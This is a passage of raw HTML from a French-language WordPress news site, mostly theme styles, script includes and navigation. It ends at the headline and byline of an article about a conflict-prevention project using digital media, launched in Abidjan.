var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://mehielinfo.net/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-gallery-theme-inline-css'>
.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}
/*# sourceURL=https://mehielinfo.net/wp-includes/blocks/gallery/theme.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://mehielinfo.net/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://mehielinfo.net/wp-includes/blocks/image/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='et_monarch-css-css' href='https://mehielinfo.net/wp-content/plugins/monarch/css/style.css?ver=1.4.13' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mehielinfo.net/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://mehielinfo.net/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://mehielinfo.net/wp-content/themes/newsup/css/colors/default.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://mehielinfo.net/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://mehielinfo.net/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://mehielinfo.net/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://mehielinfo.net/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://mehielinfo.net/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='et-builder-modules-style-css' href='https://mehielinfo.net/wp-content/plugins/divi-builder/includes/builder/styles/frontend-builder-plugin-style.unified.css?ver=4.7.7' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://mehielinfo.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://mehielinfo.net/wp-includes/blocks/paragraph/style.min.css?ver=6.9' media='all' />
<script src="https://mehielinfo.net/?759eeaa121f46fc1fc670659f16f4400&amp;ver=6.9" id="759eeaa121f46fc1fc670659f16f4400-js"></script>
<script src="https://mehielinfo.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mehielinfo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://mehielinfo.net/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="https://mehielinfo.net/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://mehielinfo.net/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="https://mehielinfo.net/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="https://mehielinfo.net/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="https://mehielinfo.net/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="https://mehielinfo.net/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://mehielinfo.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mehielinfo.net/wp-json/wp/v2/posts/1201" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mehielinfo.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mehielinfo.net/?p=1201' />
<link rel="preload" href="https://mehielinfo.net/wp-content/plugins/divi-builder/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><style type="text/css" id="et-social-custom-css">
				
			</style><link rel="pingback" href="https://mehielinfo.net/xmlrpc.php"> 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: ffffff; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
			<style id="wp-custom-css">
			/* Titres forts journal */
h1, h2, h3 {
    font-weight: 800;
    letter-spacing: -0.5px;
}

/* Cartes articles avec effet hover */
.post, .newsup-post {
    border-radius: 8px;
    overflow: hidden;
    transition: transform 0.3s ease;
}

.post:hover {
    transform: translateY(-4px);
}

/* Catégorie visible sur chaque article */
.post-categories a {
    background: #c40000;
    color: #fff;
    padding: 4px 8px;
    font-size: 11px;
    text-transform: uppercase;
}

/* Uniformiser les images des articles */
.post-thumbnail img {
    height: 220px;
    object-fit: cover;
}

/* Texte article lisible */
.entry-content p {
    font-size: 17px;
    line-height: 1.8;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-1201 single-format-standard custom-background wp-embed-responsive wp-theme-newsup et_divi_builder metaslider-plugin et_monarch ta-hide-date-author-in-list et-pb-theme-newsup et-db et_minified_js et_minified_css" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>                <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back" style='background-image: url("https://mehielinfo.net/wp-content/themes/newsup/images/head-back.jpg" );'>
                <div class="overlay">
          <div class="inner"  style="background-color:rgba(69,198,106,0.4);" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-3 text-center-xs">
                        <div class="navbar-header">
                          <div class="site-logo">
                                                      </div>
                          <div class="site-branding-text ">
                                                            <p class="site-title"> <a href="https://mehielinfo.net/" rel="home">mehielinfo</a></p>
                                                            <p class="site-description">Informer le monde, notre métier!</p>
                          </div>    
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://mehielinfo.net"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://mehielinfo.net/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                      
          </div>
          <!-- /Right nav --> 
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul id="menu-menu-principal" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://mehielinfo.net"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a class="nav-link" title="POLITIQUE" href="https://mehielinfo.net/politique/">POLITIQUE</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a class="nav-link" title="INTERNATIONAL" href="https://mehielinfo.net/international/">INTERNATIONAL</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a class="nav-link" title="ECONOMIE" href="https://mehielinfo.net/economie/">ECONOMIE</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a class="nav-link" title="SOCIETE" href="https://mehielinfo.net/societe/">SOCIETE</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a class="nav-link" title="SPORT" href="https://mehielinfo.net/sport/">SPORT</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a class="nav-link" title="CULTURE" href="https://mehielinfo.net/page-d-exemple/">CULTURE</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a class="nav-link" title="SANTE" href="https://mehielinfo.net/sante/">SANTE</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a class="nav-link" title="Contactez-Nous" href="https://mehielinfo.net/contactez-nous/">Contactez-Nous</a></li>
</ul>            </div>      
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://mehielinfo.net/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div> <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mehielinfo.net/category/ma/" alt="View all posts in Mise en Avant"> 
                                 Mise en Avant
                             </a><a class="newsup-categories category-color-1" href="https://mehielinfo.net/category/sct/" alt="View all posts in Société"> 
                                 Société
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: Côte d’Ivoire : Lancement à Abidjan d’un projet de prévention des conflits à travers les médias numériques">
                            Côte d’Ivoire : Lancement à Abidjan d’un projet de prévention des conflits à travers les médias numériques</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="https://mehielinfo.net/author/mano/">  </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>By</span><a href="https://mehielinfo.net/author/mano/">Herman Koffi</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Avr 13, 2022                                </span>
                                                        </div>
                        </div>
                                            </div>
